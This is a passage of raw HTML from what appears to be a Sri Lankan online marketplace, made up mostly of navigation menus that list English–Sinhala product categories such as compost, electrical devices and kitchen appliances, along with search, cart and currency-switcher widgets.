					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-b49afce" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="#" class='uael-menu-item'>Electric Products විදුලි නිෂ්පාදන <span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-57a2375">		<div data-elementor-type="page" data-elementor-id="45344" class="elementor elementor-45344" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-60e1c790 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e1c790" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3692c78a" data-id="3692c78a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-63b76e7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63b76e7a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d8a1610" data-id="d8a1610" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ef9c424 elementor-widget elementor-widget-heading" data-id="7ef9c424" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-585dc591 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="585dc591" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/automobile-parts-%e0%b6%b8%e0%b7%9d%e0%b6%a7%e0%b6%bb%e0%b7%8a-%e0%b6%bb%e0%b6%ae-%e0%b6%85%e0%b6%b8%e0%b6%ad%e0%b6%bb-%e0%b6%9a%e0%b7%9c%e0%b6%a7%e0%b7%83%e0%b7%8a/">

											<span class="elementor-icon-list-text"> Automobile Parts - මෝටර් රථ අමතර කොටස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/computer-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b6%ab%e0%b6%9a/">

											<span class="elementor-icon-list-text"> Computer - පරිගණක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electrical-devices-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Electrical Devices - විදුලි උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/electronic-goods-repair-%e0%b6%b7%e0%b7%8f%e0%b6%ab%e0%b7%8a%e0%b6%a9-%e0%b6%85%e0%b6%bd%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%80%e0%b7%90%e0%b6%a9%e0%b7%92%e0%b6%ba%e0%b7%8f-%e0%b6%9a%e0%b7%92%e0%b6%bb/">

											<span class="elementor-icon-list-text">Electronic Goods Repair - භාණ්ඩ අලුත්වැඩියා කිරීම</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%9c%e0%b7%98%e0%b7%84-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Home Appliances - ගෘහ උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/home-appliances-%e0%b6%bb%e0%b7%9d%e0%b7%84%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%84-%e0%b7%80%e0%b7%9b%e0%b6%af%e0%b7%8a%e2%80%8d%e0%b6%ba/">

											<span class="elementor-icon-list-text">Hospital & Medical - රෝහල් සහ වෛද්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/instruments-%e0%b7%83%e0%b6%82%e0%b6%9c%e0%b7%93%e0%b6%ad-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text"> Instruments - සංගීත උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/interior-and-exterior-design-%e0%b6%85%e0%b6%b7%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b6%bb-%e0%b7%83%e0%b7%84-%e0%b6%b6%e0%b7%8f%e0%b7%84%e0%b7%92%e0%b6%bb-%e0%b6%b1%e0%b7%92/">

											<span class="elementor-icon-list-text">Interior and Exterior Design - අභ්‍යන්තර සහ බාහිර නිර්මාණ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/kitchen-appliances-%e0%b6%b8%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ad%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%9c%e0%b7%99%e0%b6%ba%e0%b7%92-%e0%b6%8b%e0%b6%b4%e0%b6%9a%e0%b6%bb%e0%b6%ab/">

											<span class="elementor-icon-list-text">Kitchen Appliances - මුළුතැන්ගෙයි උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/mobile-phone-accessories-%e0%b6%a2%e0%b6%82%e0%b6%9c%e0%b6%b8-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b6%ae%e0%b6%b1-%e0%b6%8b%e0%b6%b4%e0%b7%8f%e0%b6%82%e0%b6%9c/">

											<span class="elementor-icon-list-text">Mobile Phone Accessories - ජංගම දුරකථන උපාංග</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/office-%e0%b6%9a%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%ba%e0%b7%8f%e0%b6%bd%e0%b7%93%e0%b6%ba/">

											<span class="elementor-icon-list-text">Office - කාර්යාලීය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/electrical-products-%e0%b7%80%e0%b7%92%e0%b6%af%e0%b7%94%e0%b6%bd%e0%b7%92-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1-2/safety-systems-%e0%b6%86%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b7%92%e0%b6%ad-%e0%b6%b4%e0%b6%af%e0%b7%8a%e0%b6%b0%e0%b6%ad%e0%b7%92/">

											<span class="elementor-icon-list-text">Safety Systems - ආරක්ෂිත පද්ධති</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ea8820a elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="ea8820a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e85d6b3" data-id="e85d6b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-ef5f19c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ef5f19c" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b942d2" data-id="7b942d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-129b5bd elementor-widget elementor-widget-image" data-id="129b5bd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://gewattha.com/">
							<img fetchpriority="high" width="2048" height="1044" src="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png" class="attachment-full size-full wp-image-28984" alt="" srcset="https://gewattha.com/wp-content/uploads/2021/06/logo-transparent.png 2048w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-600x306.png 600w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-300x153.png 300w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1024x522.png 1024w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-768x392.png 768w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-1536x783.png 1536w, https://gewattha.com/wp-content/uploads/2021/06/logo-transparent-370x189.png 370w" sizes="(max-width: 2048px) 100vw, 2048px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dafbe88" data-id="dafbe88" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2934cef" data-id="2934cef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa57f92 elementor-widget elementor-widget-wp-widget-search" data-id="fa57f92" data-element_type="widget" data-widget_type="wp-widget-search.default">
				<div class="elementor-widget-container">
			<form role="search" method="get" class="search-form" action="https://gewattha.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<input type='hidden' name='lang' value='en' /><label class="apbct_special_field" id="apbct_label_id51842" for="apbct__email_id__search_form_51842">51842</label><input 
        id="apbct__email_id__search_form_51842" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_51842"  
        type="text" 
        value="51842" 
        size="30" 
        apbct_event_id="51842"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_51842" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_51842"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="51842" 
    /><label class="apbct_special_field" id="apbct_label_id14243" for="apbct__email_id__elementor_form_14243">14243</label><input 
        id="apbct__email_id__elementor_form_14243" 
        class="apbct_special_field apbct__email_id__elementor_form"
        autocomplete="off" 
        name="apbct__email_id__elementor_form_14243"  
        type="text" 
        value="14243" 
        size="30" 
        apbct_event_id="14243"
        maxlength="200" 
    /><input 
        id="apbct_event_id_elementor_form_14243"
        class="apbct_special_field"
        name="apbct_event_id"
        type="hidden" 
        value="14243" 
            /></form>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27481af elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="27481af" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6b22083" data-id="6b22083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0bc5ebc elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0bc5ebc" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-b2c03cf" data-id="b2c03cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3422b8 toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="c3422b8" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-af9b143" data-id="af9b143" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55b299f elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="55b299f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2b4f1ba elementor-view-default elementor-widget elementor-widget-icon" data-id="2b4f1ba" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/?wishlist-action">
			<i aria-hidden="true" class="icon icon-heart"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-68763d7" data-id="68763d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ea178a elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ea178a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://gewattha.com/my-account-2/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="hm hm-user"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-bc1e61f elementor-widget elementor-widget-shortcode" data-id="bc1e61f" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">      <a href="/product-category/dry-fish-%E0%B6%9A%E0%B6%BB%E0%B7%80%E0%B6%BD/yellowfin-tuna-%E0%B6%9A%E0%B7%99%E0%B6%BD%E0%B7%80%E0%B6%BD%E0%B7%8A%E0%B6%BD/?wishlist-action">
        <span class="yith-wcwl-items-count">
          <i class="yith-wcwl-icon fa fa-heart-o">0</i>
        </span>
      </a>
    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96debb7" data-id="96debb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a686d15 elementor-widget elementor-widget-wp-widget-woocs_selector" data-id="a686d15" data-element_type="widget" data-widget_type="wp-widget-woocs_selector.default">
				<div class="elementor-widget-container">
			


<div class="widget widget-woocommerce-currency-switcher">
    

    

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.3.7.3">
            <input type="hidden" name="woocommerce-currency-switcher" value="USD" />
